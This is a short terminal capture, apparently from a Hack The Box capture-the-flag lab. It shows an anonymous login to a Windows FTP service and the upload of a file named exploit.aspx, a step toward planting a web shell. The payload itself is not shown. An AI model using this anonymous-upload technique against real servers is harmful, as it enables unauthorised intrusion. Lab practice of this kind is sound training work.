 ┌──(root㉿kali)-[/home/nisha/Desktop/CTFs/HTB/devel]
└─# ftp 10.129.249.251
Connected to 10.129.249.251.
220 Microsoft FTP Service
Name (10.129.249.251:nisha): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put exploit.aspx
local: exploit.aspx remote: exploit.aspx
229 Entering Extended Passive Mode (|||49161|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************************| 2936 93.33 MiB/s --:-- ETA
226 Transfer complete.
2936 bytes sent in 00:00 (21.02 KiB/s)
ftp>